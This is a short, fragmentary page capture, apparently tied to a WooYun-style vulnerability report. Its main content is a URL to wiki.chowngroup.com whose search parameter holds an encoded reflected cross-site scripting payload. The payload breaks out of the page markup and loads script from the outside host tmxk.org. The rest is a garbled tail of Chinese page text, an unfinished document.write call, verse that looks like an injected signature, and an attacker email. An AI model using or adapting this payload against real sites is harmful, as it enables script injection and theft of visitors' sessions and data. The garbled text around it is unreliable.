 http://wiki.chowngroup.com/index.php?search-fulltext-title-%5C%22%3E%3Cscript%2Fsrc%3D%2F%2Ftmxk%26%2346%3Borg%2Fq%26%2346%3Bjs%3E--all-0-within-time-desc-1
登录 注册 ? 帮助
CHOWN GROUP
知道 wiki.chowngroup.com
document.write('
菊花白择风霜国
不是春光外菊花
c@tmxk.org
www.wooyun.org